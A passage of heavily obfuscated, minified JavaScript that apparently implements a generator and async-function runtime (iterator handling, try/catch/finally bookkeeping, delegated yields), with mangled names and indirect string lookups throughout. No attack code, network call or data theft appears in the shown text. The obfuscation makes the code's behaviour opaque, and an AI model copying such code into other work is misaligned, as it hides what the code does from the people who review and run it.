gQ()[K5(U2)],YX('',[][[]]))?gQ()[K5(ws)](TF,cY,j3c):gQ()[K5(YA)].call(null,W4,jj,AH),tg(Ln,[HW()[ZF(LS)](Ig,sD,c5),function vwc(F0c,Zwc){var fRc=function(){return new CBc(function(RDc,Czc){cDc(F0c,Zwc,RDc,Czc);});};var j5c;X2.push(I4);return j5c=FSc=FSc?FSc[HW()[ZF(Lk)](Sx,Eg,Sbc)](fRc,fRc):fRc(),X2.pop(),j5c;}]));X2.pop();};var dYc=function(IWc){return tqc.apply(this,[CO,arguments]);};var pMc=function(SIc){return tqc.apply(this,[jb,arguments]);};var BDc=function(HDc){X2.push(Ipc);this[E2(typeof HW()[ZF(JQ)],YX('',[][[]]))?HW()[ZF(jW)](n0,OA,LF):HW()[ZF(OA)].apply(null,[sF,A5,If])]=[tg(Ln,[Kr()[GA(N4)].call(null,E9,Hg),HW()[ZF(N4)](IY,tr,IU)])],HDc[Kr()[GA(Lk)].call(null,HA,gU)](dYc,this),this[rw()[dP(Lk)].call(null,zU,fg,Ag([]))](Ag(xZ));X2.pop();};var vNc=function(cYc){X2.push(FOc);if(cYc||f4(MV()[l2(Mt)].call(null,vj,Wx,tcc),cYc)){var Rwc=cYc[HMc];if(Rwc){var xSc;return X2.pop(),xSc=Rwc.call(cYc),xSc;}if(Ix(C2()[H2(hx)](Tr,VM,O2,Ij),typeof cYc[f4(typeof MV()[l2(FW)],YX('',[][[]]))?MV()[l2(O2)](ED,Z5,hM):MV()[l2(gA)](Wx,Z9,tTc)])){var D0c;return X2.pop(),D0c=cYc,D0c;}if(Ag(Pn[MV()[l2(Lk)](DW,SS,g0)](cYc[Z0()[b0(xZ)](vf,hCc,nv,c2)]))){var DHc=Mx(Mt),fHc=function R5c(){X2.push(BCc);for(;Ur(++DHc,cYc[Z0()[b0(xZ)].call(null,vf,nt,Ag(Ag([])),O2)]);)if(qtc.call(cYc,DHc)){var D1c;return R5c[HW()[ZF(LS)](Ig,Ag([]),mg)]=cYc[DHc],R5c[f4(typeof MV()[l2(Jk)],YX('',[][[]]))?MV()[l2(O2)].apply(null,[FR,JQ,r6c]):MV()[l2(YA)].call(null,BOc,JQ,zj)]=Ag(Mt),X2.pop(),D1c=R5c,D1c;}R5c[HW()[ZF(LS)](Ig,c2,mg)]=Uwc;R5c[E2(typeof MV()[l2(Wx)],YX([],[][[]]))?MV()[l2(YA)](BOc,B2,zj):MV()[l2(O2)].apply(null,[lw,MU,rY])]=Ag(xZ);var DYc;return X2.pop(),DYc=R5c,DYc;};var qNc;return qNc=fHc[MV()[l2(gA)](Wx,PU,tTc)]=fHc,X2.pop(),qNc;}}throw new (Pn[Kr()[GA(U2)](vh,mW)])(YX(MYc(cYc),MV()[l2(VA)](B2,Ag(Ag([])),vLc)));};X2.push(xU);VKc=function jtc(){return DKc;};var Uwc;var DKc={};var pNc=Pn[C2()[H2(xZ)](BM,j1,MZ,gA)][gQ()[K5(zF)].call(null,Js,Zx,cR)];var qtc=pNc[Kr()[GA(zU)](n8,hV)];var Dtc=Pn[C2()[H2(xZ)](BM,j1,MZ,Px)][dk()[k7c(hx)](Rcc,V1,OA,nA,MU,mD)]||function(Ybc,bGc,cCc){return tGc.apply(this,[g7,arguments]);};var SYc=Ix(C2()[H2(hx)](Tr,OY,O2,xU),typeof Pn[gQ()[K5(rA)].call(null,U2,Z5,nM)])?Pn[E2(typeof gQ()[K5(CQ)],YX([],[][[]]))?gQ()[K5(rA)](lh,Z5,nM):gQ()[K5(ws)](vf,M1,Oz)]:{};var HMc=SYc[HW()[ZF(YW)].apply(null,[Kh,vj,Y0])]||Kr()[GA(YA)].apply(null,[DP,lh]);var T0c=SYc[E2(typeof Z0()[b0(wW)],YX([],[][[]]))?Z0()[b0(N4)](mOc,fTc,Q2,Js):Z0()[b0(FW)](qP,HJc,MR,K2)]||HW()[ZF(gA)](CQ,W4,cN);var p5c=SYc[Kr()[GA(I4)](zB,BH)]||MV()[l2(TF)](VA,RD,gP);try{var tSc=X2.length;var Ezc=Ag([]);Uzc({},f4(typeof MV()[l2(nA)],YX('',[][[]]))?MV()[l2(O2)].apply(null,[xK,Ag(Ag([])),qv]):MV()[l2(Mt)].call(null,vj,A5,rnc));}catch(K1c){X2.splice(VU(tSc,Mt),Infinity,xU);Uzc=function(LJc,xOc,qE){return tGc.apply(this,[C3,arguments]);};}DKc[qs()[D4(U2)].call(null,Jcc,bK,ws,TV,mW)]=Vwc;var G5c=qs()[D4(cZ)](v0,IN,OA,Z9,zU);var kBc=gQ()[K5(DW)](jW,BW,nH);var t0c=gQ()[K5(Lk)](hV,TU,qw);var fwc=MV()[l2(YW)](Lk,W4,L1);var MHc={};var H5c={};Uzc(H5c,HMc,function(){return tGc.apply(this,[VJ,arguments]);});var QKc=Pn[C2()[H2(xZ)](BM,j1,MZ,vj)][qs()[D4(Js)].apply(null,[DB,Iw,OA,YA,LS])];var SDc=QKc&&QKc(QKc(vNc([])));SDc&&E2(SDc,pNc)&&qtc.call(SDc,HMc)&&(H5c=SDc);var USc=Ghc[gQ()[K5(zF)].call(null,TLc,Zx,cR)]=fDc[f4(typeof gQ()[K5(CQ)],'undefined')?gQ()[K5(ws)](YA,BR,AR):gQ()[K5(zF)].apply(null,[Wx,Zx,cR])]=Pn[C2()[H2(xZ)](BM,j1,MZ,tr)][rw()[dP(zU)].apply(null,[Wx,VOc,BW])](H5c);function f1c(rtc){X2.push(QB);[MV()[l2(gA)](Wx,A5,Fx),C2()[H2(pU)](F4,p5,LS,Ij),HW()[ZF(DW)](Sj,JQ,x9)][E2(typeof Kr()[GA(lA)],YX('',[][[]]))?Kr()[GA(Lk)](Dg,gU):Kr()[GA(hx)].call(null,Vz,M9)](function(K5c){Uzc(rtc,K5c,function(JPc){X2.push(Dw);var nYc;return nYc=this[gQ()[K5(YA)](qY,jj,B9)](K5c,JPc),X2.pop(),nYc;});});X2.pop();}function KHc(NMc,kMc,NKc){var E1c=G5c;return function(Wzc,KSc){X2.push(Tr);if(f4(E1c,t0c))throw new (Pn[E2(typeof HW()[ZF(pU)],YX('',[][[]]))?HW()[ZF(I4)](rl,B5,jk):HW()[ZF(OA)](lP,hV,S6c)])(gQ()[K5(VA)](W5,Tk,p4));if(f4(E1c,fwc)){if(f4(C2()[H2(pU)](F4,r1,LS,tW),Wzc))throw KSc;var wtc;return wtc=tg(Ln,[f4(typeof HW()[ZF(c2)],YX('',[][[]]))?HW()[ZF(OA)](gP,YW,dCc):HW()[ZF(LS)](Ig,Ut,HS),Uwc,f4(typeof MV()[l2(K2)],'undefined')?MV()[l2(O2)](XGc,Ag(Ag(xZ)),P1):MV()[l2(YA)](BOc,Ag({}),ZGc),Ag(xZ)]),X2.pop(),wtc;}for(NKc[qs()[D4(CS)](CGc,OJc,MZ,sF,nv)]=Wzc,NKc[HW()[ZF(YA)](TV,TF,U1)]=KSc;;){var k1c=NKc[dk()[k7c(pU)](Fl,l5,O2,Zx,A5,Zx)];if(k1c){var chc=p9c(k1c,NKc);if(chc){if(f4(chc,MHc))continue;var K0c;return X2.pop(),K0c=chc,K0c;}}if(f4(MV()[l2(gA)](Wx,RD,Vcc),NKc[qs()[D4(CS)](CGc,OJc,MZ,Px,Z5)]))NKc[Kr()[GA(jW)](NB,tW)]=NKc[gQ()[K5(jW)](Ag(Ag([])),jW,pf)]=NKc[HW()[ZF(YA)](TV,MU,U1)];else if(f4(f4(typeof C2()[H2(B2)],YX([],[][[]]))?C2()[H2(MZ)](bz,cR,TV,wW):C2()[H2(pU)](F4,r1,LS,hV),NKc[qs()[D4(CS)].call(null,CGc,OJc,MZ,Sx,Mt)])){if(f4(E1c,G5c))throw E1c=fwc,NKc[HW()[ZF(YA)](TV,rl,U1)];NKc[HW()[ZF(VA)](VA,Kh,EQ)](NKc[E2(typeof HW()[ZF(Js)],YX([],[][[]]))?HW()[ZF(YA)](TV,Ag(xZ),U1):HW()[ZF(OA)].call(null,f5,hx,Lz)]);}else f4(HW()[ZF(DW)](Sj,sD,TP),NKc[qs()[D4(CS)].apply(null,[CGc,OJc,MZ,PU,c2])])&&NKc[E2(typeof C2()[H2(Js)],YX([],[][[]]))?C2()[H2(I4)](bv,fH,MZ,Ut):C2()[H2(MZ)](LN,Rw,KR,N4)](HW()[ZF(DW)].apply(null,[Sj,zU,TP]),NKc[HW()[ZF(YA)](TV,kx,U1)]);E1c=t0c;var A0c=tGc(n3,[NMc,kMc,NKc]);if(f4(Kr()[GA(DW)](PH,gA),A0c[qs()[D4(rA)](Xk,r1,ws,kW,Ag(Ag(Mt)))])){if(E1c=NKc[MV()[l2(YA)](BOc,Ag(Ag([])),ZGc)]?fwc:kBc,f4(A0c[HW()[ZF(YA)].call(null,TV,zk,U1)],MHc))continue;var JRc;return JRc=tg(Ln,[HW()[ZF(LS)](Ig,OV,HS),A0c[f4(typeof HW()[ZF(FW)],YX('',[][[]]))?HW()[ZF(OA)].apply(null,[Nf,A5,Dmc]):HW()[ZF(YA)].call(null,TV,Px,U1)],f4(typeof MV()[l2(cZ)],YX('',[][[]]))?MV()[l2(O2)](vj,Lk,NR):MV()[l2(YA)].call(null,BOc,zk,ZGc),NKc[MV()[l2(YA)](BOc,rA,ZGc)]]),X2.pop(),JRc;}f4(C2()[H2(pU)](F4,r1,LS,gA),A0c[qs()[D4(rA)](Xk,r1,ws,B5,CQ)])&&(E1c=fwc,NKc[E2(typeof qs()[D4(I4)],YX([],[][[]]))?qs()[D4(CS)](CGc,OJc,MZ,Z5,mW):qs()[D4(Mt)].apply(null,[vK,Zpc,Av,I4,gU])]=E2(typeof C2()[H2(lk)],YX(MV()[l2(Mt)](vj,cs,EE),[][[]]))?C2()[H2(pU)](F4,r1,LS,PU):C2()[H2(MZ)](FIc,X0,n0,BW),NKc[HW()[ZF(YA)].apply(null,[TV,MZ,U1])]=A0c[HW()[ZF(YA)].apply(null,[TV,K2,U1])]);}X2.pop();};}function p9c(Ytc,EKc){X2.push(pE);var Shc=EKc[qs()[D4(CS)].call(null,CGc,g0,MZ,sD,sD)];var gwc=Ytc[HW()[ZF(YW)](Kh,bF,ZU)][Shc];if(f4(gwc,Uwc)){var vYc;return EKc[dk()[k7c(pU)](Fl,cJc,O2,W5,lh,sF)]=null,f4(C2()[H2(pU)](F4,rK,LS,B2),Shc)&&Ytc[E2(typeof HW()[ZF(Nk)],'undefined')?HW()[ZF(YW)](Kh,OV,ZU):HW()[ZF(OA)](JM,cs,zk)][HW()[ZF(DW)].apply(null,[Sj,Ag({}),UK])]&&(EKc[qs()[D4(CS)].apply(null,[CGc,g0,MZ,sF,qY])]=HW()[ZF(DW)].apply(null,[Sj,rl,UK]),EKc[HW()[ZF(YA)](TV,Ag(Ag(xZ)),dR)]=Uwc,p9c(Ytc,EKc),f4(E2(typeof C2()[H2(Js)],YX([],[][[]]))?C2()[H2(pU)](F4,rK,LS,O2):C2()[H2(MZ)](Rf,Jv,FIc,Or),EKc[qs()[D4(CS)].call(null,CGc,g0,MZ,kW,Ag({}))]))||E2(HW()[ZF(DW)](Sj,bU,UK),Shc)&&(EKc[qs()[D4(CS)].apply(null,[CGc,g0,MZ,MZ,Kh])]=C2()[H2(pU)](F4,rK,LS,DW),EKc[HW()[ZF(YA)](TV,Ag(Ag({})),dR)]=new (Pn[Kr()[GA(U2)].apply(null,[gB,mW])])(YX(YX(gQ()[K5(N4)].apply(null,[vf,Px,pTc]),Shc),rw()[dP(YA)].call(null,A5,MF,Lk)))),X2.pop(),vYc=MHc,vYc;}var w9c=tGc(n3,[gwc,Ytc[HW()[ZF(YW)](Kh,Ag(Mt),ZU)],EKc[HW()[ZF(YA)](TV,TF,dR)]]);if(f4(C2()[H2(pU)](F4,rK,LS,gU),w9c[qs()[D4(rA)](Xk,rK,ws,Px,gA)])){var I9c;return EKc[qs()[D4(CS)].apply(null,[CGc,g0,MZ,Ut,Z5])]=C2()[H2(pU)](F4,rK,LS,Js),EKc[f4(typeof HW()[ZF(ws)],YX([],[][[]]))?HW()[ZF(OA)].apply(null,[Amc,Ag(Ag(Mt)),Tz]):HW()[ZF(YA)](TV,EX,dR)]=w9c[HW()[ZF(YA)](TV,zF,dR)],EKc[dk()[k7c(pU)](Fl,cJc,O2,BW,Ag(xZ),K2)]=null,X2.pop(),I9c=MHc,I9c;}var CMc=w9c[HW()[ZF(YA)](TV,sF,dR)];var FYc;return FYc=CMc?CMc[MV()[l2(YA)].apply(null,[BOc,MU,Tg])]?(EKc[Ytc[E2(typeof Z0()[b0(PU)],'undefined')?Z0()[b0(cs)](cZ,GS,Or,MU):Z0()[b0(FW)](cZ,Iw,EX,Q2)]]=CMc[HW()[ZF(LS)](Ig,Ag({}),gZ)],EKc[MV()[l2(gA)].call(null,Wx,Ut,PE)]=Ytc[f4(typeof MV()[l2(rl)],YX([],[][[]]))?MV()[l2(O2)].call(null,Uh,Lk,kw):MV()[l2(DW)](cZ,Mt,Gx)],E2(HW()[ZF(DW)](Sj,Hg,UK),EKc[f4(typeof qs()[D4(zU)],'undefined')?qs()[D4(Mt)](IR,lw,AH,cZ,kx):qs()[D4(CS)].call(null,CGc,g0,MZ,RD,Sx)])&&(EKc[qs()[D4(CS)](CGc,g0,MZ,Ut,O2)]=MV()[l2(gA)](Wx,Ag(Ag(xZ)),PE),EKc[HW()[ZF(YA)](TV,sF,dR)]=Uwc),EKc[dk()[k7c(pU)].call(null,Fl,cJc,O2,Z5,A5,Tk)]=null,MHc):CMc:(EKc[E2(typeof qs()[D4(Sj)],YX([],[][[]]))?qs()[D4(CS)](CGc,g0,MZ,lk,Ag(Ag(xZ))):qs()[D4(Mt)].apply(null,[nP,k9,fY,Ut,c2])]=E2(typeof C2()[H2(U2)],YX([],[][[]]))?C2()[H2(pU)](F4,rK,LS,YA):C2()[H2(MZ)](L0,L1,d0,Z5),EKc[HW()[ZF(YA)](TV,Z9,dR)]=new (Pn[Kr()[GA(U2)](gB,mW)])(Z0()[b0(Nk)](BK,zS,BW,xZ)),EKc[dk()[k7c(pU)](Fl,cJc,O2,cs,Hg,Ag(Ag([])))]=null,MHc),X2.pop(),FYc;}n5c[gQ()[K5(zF)].call(null,Nt,Zx,cR)]=Ghc;Dtc(USc,Kr()[GA(EX)](CM,X4),tg(Ln,[E2(typeof HW()[ZF(rl)],'undefined')?HW()[ZF(LS)].call(null,Ig,Ag(Ag(xZ)),wx):HW()[ZF(OA)].call(null,Z9,B5,n8),Ghc,rw()[dP(U2)](OV,Qh,O2),Ag(xZ)]));Dtc(Ghc,Kr()[GA(EX)].apply(null,[CM,X4]),tg(Ln,[HW()[ZF(LS)].call(null,Ig,YW,wx),n5c,f4(typeof rw()[dP(Eg)],'undefined')?rw()[dP(MZ)](DCc,fw,Ag({})):rw()[dP(U2)](OV,Qh,Ag({})),Ag(xZ)]));n5c[rw()[dP(VA)](Sx,S9,lA)]=Uzc(Ghc,p5c,Kr()[GA(Nk)](zv,Nt));DKc[gQ()[K5(B2)](EX,RD,vB)]=function(Swc){X2.push(Smc);var ftc=Ix(C2()[H2(hx)].call(null,Tr,UR,O2,lk),typeof Swc)&&Swc[f4(typeof Kr()[GA(lk)],YX('',[][[]]))?Kr()[GA(hx)](Nw,l6c):Kr()[GA(EX)](U5,X4)];var m1c;return m1c=Ag(Ag(ftc))&&(f4(ftc,n5c)||f4(Kr()[GA(Nk)](Ww,Nt),ftc[E2(typeof rw()[dP(PU)],YX([],[][[]]))?rw()[dP(VA)].apply(null,[Sx,qq,vj]):rw()[dP(MZ)](tl,SJc,SS)]||ftc[gQ()[K5(zU)](TV,Iz,Uh)])),X2.pop(),m1c;};DKc[Kr()[GA(cs)](M1,MU)]=function(hhc){X2.push(dH);Pn[C2()[H2(xZ)](BM,FOc,MZ,W4)][Z0()[b0(c2)](N4,zh,Kh,B5)]?Pn[f4(typeof C2()[H2(jW)],YX(MV()[l2(Mt)](vj,Ag(Ag({})),mcc),[][[]]))?C2()[H2(MZ)](jK,GD,WN,Eg):C2()[H2(xZ)](BM,FOc,MZ,mW)][Z0()[b0(c2)].call(null,N4,zh,gU,VA)](hhc,Ghc):(hhc[qs()[D4(Px)].call(null,wbc,Y7c,FW,pj,Ag(Mt))]=Ghc,Uzc(hhc,p5c,E2(typeof Kr()[GA(Hg)],YX('',[][[]]))?Kr()[GA(Nk)].call(null,DP,Nt):Kr()[GA(hx)](Q2,NK)));hhc[gQ()[K5(zF)].call(null,Ag(Ag(xZ)),Zx,qP)]=Pn[C2()[H2(xZ)].call(null,BM,FOc,MZ,Or)][rw()[dP(zU)](Wx,pz,DW)](USc);var wDc;return X2.pop(),wDc=hhc,wDc;};DKc[rw()[dP(jW)].apply(null,[hv,T9,CS])]=function(SGc){return tGc.apply(this,[RL,arguments]);};f1c(XKc[gQ()[K5(zF)](Ag([]),Zx,cR)]);Uzc(XKc[gQ()[K5(zF)](Sx,Zx,cR)],T0c,function(){return tGc.apply(this,[zX,arguments]);});DKc[Kr()[GA(c2)].call(null,dTc,Hl)]=XKc;DKc[HW()[ZF(Nk)](vM,Ag([]),BD)]=function(BHc,Whc,NYc,mRc,IPc){X2.push(ZM);f4(nbc(xZ),IPc)&&(IPc=Pn[MV()[l2(jW)].apply(null,[JQ,MZ,dg])]);var mNc=new XKc(Vwc(BHc,Whc,NYc,mRc),IPc);var mPc;return mPc=DKc[gQ()[K5(B2)](Ag(Ag(xZ)),RD,Zq)](Whc)?mNc:mNc[MV()[l2(gA)](Wx,Ag([]),DV)]()[HW()[ZF(Lk)](Sx,CQ,lz)](function(PMc){var Q5c;X2.push(Cw);return Q5c=PMc[E2(typeof MV()[l2(lA)],YX('',[][[]]))?MV()[l2(YA)].call(null,BOc,CS,qU):MV()[l2(O2)](AH,Mt,LP)]?PMc[E2(typeof HW()[ZF(jj)],YX([],[][[]]))?HW()[ZF(LS)](Ig,vf,bV):HW()[ZF(OA)](hh,bU,Sx)]:mNc[MV()[l2(gA)].apply(null,[Wx,Z5,F2])](),X2.pop(),Q5c;}),X2.pop(),mPc;};f1c(USc);Uzc(USc,p5c,HW()[ZF(cs)].call(null,sD,fQ,rz));Uzc(USc,HMc,function(){return tGc.apply(this,[UI,arguments]);});Uzc(USc,Z0()[b0(B2)](c2,Zx,Js,lA),function(){return tGc.apply(this,[kI,arguments]);});DKc[f4(typeof MV()[l2(hV)],YX('',[][[]]))?MV()[l2(O2)].apply(null,[IIc,Ag(Mt),kh]):MV()[l2(N4)](mD,Ag(Ag({})),GP)]=function(GIc){return tGc.apply(this,[CO,arguments]);};DKc[Z0()[b0(MU)](mW,lB,fQ,Ag(Ag(Mt)))]=vNc;BDc[gQ()[K5(zF)](EX,Zx,cR)]=tg(Ln,[E2(typeof Kr()[GA(gU)],YX([],[][[]]))?Kr()[GA(EX)](CM,X4):Kr()[GA(hx)](kOc,Z1),BDc,rw()[dP(Lk)].call(null,zU,Rw,Ag({})),function sRc(nMc){X2.push(SD);if(this[f4(typeof Z0()[b0(PU)],'undefined')?Z0()[b0(FW)](SH,fH,Hg,sD):Z0()[b0(lk)](xU,xg,Ag(Ag({})),Nk)]=xZ,this[f4(typeof MV()[l2(FW)],YX([],[][[]]))?MV()[l2(O2)](BR,Nk,KB):MV()[l2(gA)].call(null,Wx,vf,WA)]=cIc[hx],this[Kr()[GA(jW)](wM,tW)]=this[f4(typeof gQ()[K5(c2)],'undefined')?gQ()[K5(ws)].apply(null,[hx,HD,vR]):gQ()[K5(jW)](CQ,jW,tw)]=Uwc,this[MV()[l2(YA)](BOc,Ag(Ag([])),Pj)]=Ag(B7[f4(typeof qs()[D4(c2)],YX(MV()[l2(Mt)].apply(null,[vj,I4,Qq]),[][[]]))?qs()[D4(Mt)].call(null,kw,p9,zk,Sx,Ag(Ag({}))):qs()[D4(DW)].apply(null,[UR,QN,zF,TU,VQ])]()),this[dk()[k7c(pU)].call(null,Fl,SK,O2,zF,fQ,Ag({}))]=null,this[qs()[D4(CS)](CGc,fP,MZ,BW,wW)]=f4(typeof MV()[l2(N4)],'undefined')?MV()[l2(O2)](jl,zU,V8):MV()[l2(gA)].apply(null,[Wx,CS,WA]),this[HW()[ZF(YA)].apply(null,[TV,Z9,jN])]=Uwc,this[HW()[ZF(jW)](n0,bU,Pm)][Kr()[GA(Lk)](lz,gU)](pMc),Ag(nMc))for(var tKc in this)f4(Z0()[b0(zU)](Js,px,Ag(Mt),Ag([])),tKc[gQ()[K5(Mt)].call(null,hV,O2,P4)](xZ))&&qtc.call(this,tKc)&&Ag(Pn[f4(typeof MV()[l2(Ut)],'undefined')?MV()[l2(O2)].call(null,Kw,Ag([]),MM):MV()[l2(Lk)](DW,Ag(Ag([])),ZIc)](vk(tKc[gQ()[K5(kW)].call(null,Ag([]),Or,G5)](Mt))))&&(this[tKc]=Uwc);X2.pop();},Z0()[b0(wW)](vOc,Qv,Ag(Ag([])),zU),function(){return tGc.apply(this,[hO,arguments]);},f4(typeof HW()[ZF(sQ)],'undefined')?HW()[ZF(OA)](XB,Wx,fw):HW()[ZF(VA)].apply(null,[VA,YW,qbc]),function nKc(dNc){X2.push(bN);if(this[MV()[l2(YA)].apply(null,[BOc,VA,Fs])])throw dNc;var EMc=this;function LBc(XMc,ZSc){X2.push(VY);IYc[qs()[D4(rA)].call(null,Xk,vB,ws,K2,bU)]=C2()[H2(pU)](F4,vB,LS,EX);IYc[E2(typeof HW()[ZF(zk)],YX('',[][[]]))?HW()[ZF(YA)](TV,Ag(Ag(xZ)),Wh):HW()[ZF(OA)](t7c,Nt,mpc)]=dNc;EMc[MV()[l2(gA)].apply(null,[Wx,jW,t7c])]=XMc;ZSc&&(EMc[qs()[D4(CS)](CGc,jH,MZ,BW,Ag(Mt))]=MV()[l2(gA)](Wx,cZ,t7c),EMc[HW()[ZF(YA)](TV,Ag(Ag(xZ)),Wh)]=Uwc);var LRc;return X2.pop(),LRc=Ag(Ag(ZSc)),LRc;}for(var vtc=VU(this[HW()[ZF(jW)](n0,N4,Us)][Z0()[b0(xZ)].call(null,vf,cG,MU,pj)],Mt);XN(vtc,xZ);--vtc){var UNc=this[HW()[ZF(jW)](n0,EX,Us)][vtc],IYc=UNc[gQ()[K5(c2)].call(null,hx,U2,jf)];if(f4(HW()[ZF(N4)].call(null,IY,VQ,mk),UNc[Kr()[GA(N4)].call(null,XR,Hg)])){var dDc;return dDc=LBc(rw()[dP(Nk)](nv,ndc,Ut)),X2.pop(),dDc;}if(YP(UNc[Kr()[GA(N4)].call(null,XR,Hg)],this[Z0()[b0(lk)](xU,FS,TLc,Ag(Ag({})))])){var N0c=qtc.call(UNc,gQ()[K5(Nk)](Z5,Z9,H0)),GYc=qtc.call(UNc,gQ()[K5(cs)](W5,mOc,st));if(N0c&&GYc){if(Ur(this[Z0()[b0(lk)](xU,FS,Tk,Ag(Ag({})))],UNc[gQ()[K5(Nk)].call(null,Ag(Ag([])),Z9,H0)])){var CKc;return CKc=LBc(UNc[gQ()[K5(Nk)].call(null,K2,Z9,H0)],Ag(xZ)),X2.pop(),CKc;}if(Ur(this[f4(typeof Z0()[b0(Jk)],'undefined')?Z0()[b0(FW)](OJc,tD,xZ,Ag(Ag([]))):Z0()[b0(lk)].call(null,xU,FS,LS,vj)],UNc[E2(typeof gQ()[K5(W5)],'undefined')?gQ()[K5(cs)].apply(null,[Ag({}),mOc,st]):gQ()[K5(ws)](Ag(xZ),OA,Sbc)])){var gKc;return gKc=LBc(UNc[gQ()[K5(cs)](wW,mOc,st)]),X2.pop(),gKc;}}else if(N0c){if(Ur(this[Z0()[b0(lk)](xU,FS,SS,Q2)],UNc[gQ()[K5(Nk)](vf,Z9,H0)])){var OKc;return OKc=LBc(UNc[gQ()[K5(Nk)](B2,Z9,H0)],Ag(xZ)),X2.pop(),OKc;}}else{if(Ag(GYc))throw new (Pn[HW()[ZF(I4)](rl,Ag({}),Z2)])(HW()[ZF(c2)].call(null,qY,fQ,TGc));if(Ur(this[f4(typeof Z0()[b0(lA)],YX([],[][[]]))?Z0()[b0(FW)](DR,PP,Ag(Ag(Mt)),Ag(Ag(xZ))):Z0()[b0(lk)].apply(null,[xU,FS,Nk,EX])],UNc[gQ()[K5(cs)](CQ,mOc,st)])){var cwc;return cwc=LBc(UNc[f4(typeof gQ()[K5(B2)],YX('',[][[]]))?gQ()[K5(ws)].call(null,Hg,PY,NY):gQ()[K5(cs)](BW,mOc,st)]),X2.pop(),cwc;}}}}X2.pop();},C2()[H2(I4)](bv,hB,MZ,pj),function OHc(xtc,HKc){X2.push(BR);for(var FPc=VU(this[HW()[ZF(jW)].apply(null,[n0,cs,DA])][Z0()[b0(xZ)].apply(null,[vf,qz,TU,Zx])],Mt);XN(FPc,xZ);--FPc){var s0c=this[HW()[ZF(jW)].call(null,n0,Ag(Ag({})),DA)][FPc];if(YP(s0c[Kr()[GA(N4)].apply(null,[mJc,Hg])],this[Z0()[b0(lk)](xU,Cx,bU,gU)])&&qtc.call(s0c,gQ()[K5(cs)].apply(null,[Nt,mOc,FK]))&&Ur(this[Z0()[b0(lk)](xU,Cx,Ag(Ag([])),Px)],s0c[f4(typeof gQ()[K5(vr)],'undefined')?gQ()[K5(ws)].apply(null,[Tk,Lpc,Fbc]):gQ()[K5(cs)](Z5,mOc,FK)])){var zDc=s0c;break;}}zDc&&(f4(E2(typeof C2()[H2(xZ)],'undefined')?C2()[H2(rA)](m0,b1,LS,LS):C2()[H2(MZ)](pU,Xl,OV,gU),xtc)||f4(gQ()[K5(MU)].apply(null,[Ag([]),kW,rP]),xtc))&&YP(zDc[Kr()[GA(N4)](mJc,Hg)],HKc)&&YP(HKc,zDc[gQ()[K5(cs)].apply(null,[sF,mOc,FK])])&&(zDc=null);var UMc=zDc?zDc[gQ()[K5(c2)].call(null,Px,U2,xB)]:{};UMc[qs()[D4(rA)](Xk,gR,ws,sD,Mt)]=xtc;UMc[HW()[ZF(YA)].apply(null,[TV,JQ,s9])]=HKc;var n9c;return n9c=zDc?(this[qs()[D4(CS)].apply(null,[CGc,bl,MZ,mW,Ag(Ag(Mt))])]=MV()[l2(gA)].call(null,Wx,Kh,Mv),this[MV()[l2(gA)](Wx,N4,Mv)]=zDc[gQ()[K5(cs)](vf,mOc,FK)],MHc):this[C2()[H2(OA)](gR,HM,O2,W5)](UMc),X2.pop(),n9c;},C2()[H2(OA)](gR,Gdc,O2,vj),function k5c(jwc,O1c){X2.push(SY);if(f4(C2()[H2(pU)].apply(null,[F4,jH,LS,fQ]),jwc[qs()[D4(rA)](Xk,jH,ws,N4,CS)]))throw jwc[HW()[ZF(YA)](TV,nv,MCc)];f4(C2()[H2(rA)](m0,MK,LS,Mt),jwc[f4(typeof qs()[D4(kW)],'undefined')?qs()[D4(Mt)].apply(null,[vM,p0,T6c,Nk,zF]):qs()[D4(rA)](Xk,jH,ws,pU,c2)])||f4(gQ()[K5(MU)].call(null,Jk,kW,z3c),jwc[qs()[D4(rA)](Xk,jH,ws,Kh,RD)])?this[MV()[l2(gA)](Wx,Lk,P9)]=jwc[HW()[ZF(YA)](TV,Ag(Ag({})),MCc)]:f4(HW()[ZF(DW)](Sj,Ag({}),xw),jwc[E2(typeof qs()[D4(TF)],YX([],[][[]]))?qs()[D4(rA)](Xk,jH,ws,ws,Ag({})):qs()[D4(Mt)].call(null,Scc,T7c,N9,X4,MZ)])?(this[f4(typeof Kr()[GA(Hg)],YX('',[][[]]))?Kr()[GA(hx)](l1,zY):Kr()[GA(kW)].apply(null,[Zdc,Cv])]=this[f4(typeof HW()[ZF(Jk)],YX('',[][[]]))?HW()[ZF(OA)].apply(null,[SS,CQ,tR]):HW()[ZF(YA)](TV,Z9,MCc)]=jwc[HW()[ZF(YA)](TV,JQ,MCc)],this[f4(typeof qs()[D4(lk)],YX(MV()[l2(Mt)].call(null,vj,vf,xY),[][[]]))?qs()[D4(Mt)](KK,QB,YJc,fQ,Ag(Ag(Mt))):qs()[D4(CS)].call(null,CGc,fH,MZ,wW,TLc)]=HW()[ZF(DW)].call(null,Sj,Is,xw),this[MV()[l2(gA)].call(null,Wx,zF,P9)]=rw()[dP(Nk)].apply(null,[nv,JB,jj])):f4(Kr()[GA(DW)](jmc,gA),jwc[qs()[D4(rA)].apply(null,[Xk,jH,ws,Tk,rl])])&&O1c&&(this[f4(typeof MV()[l2(EX)],YX([],[][[]]))?MV()[l2(O2)].call(null,S3c,Ag({}),JB):MV()[l2(gA)](Wx,JQ,P9)]=O1c);var PYc;return X2.pop(),PYc=MHc,PYc;},f4(typeof MV()[l2(pU)],'undefined')?MV()[l2(O2)](sv,Ag({}),KH):MV()[l2(Nk)].apply(null,[zF,zU,zTc]),function Bzc(ZPc){X2.push(ZGc);for(var b0c=VU(this[HW()[ZF(jW)].apply(null,[n0,vV,EA])][Z0()[b0(xZ)].apply(null,[vf,RS,Ag([]),Sj])],Mt);XN(b0c,xZ);--b0c){var L1c=this[E2(typeof HW()[ZF(zF)],'undefined')?HW()[ZF(jW)].call(null,n0,jW,EA):HW()[ZF(OA)](YOc,Ag({}),LD)][b0c];if(f4(L1c[gQ()[K5(cs)].apply(null,[zF,mOc,PV])],ZPc)){var sYc;return this[C2()[H2(OA)].call(null,gR,YS,O2,cZ)](L1c[gQ()[K5(c2)](Ag(Ag(xZ)),U2,p4)],L1c[rw()[dP(DW)](EX,HU,lh)]),X2.pop(),pMc(L1c),sYc=MHc,sYc;}}X2.pop();},MV()[l2(cs)](vr,wW,Tr),function m9c(q1c){X2.push(XGc);for(var zNc=VU(this[HW()[ZF(jW)].call(null,n0,kW,zt)][Z0()[b0(xZ)](vf,sV,X4,Ag(Ag([])))],Mt);XN(zNc,xZ);--zNc){var 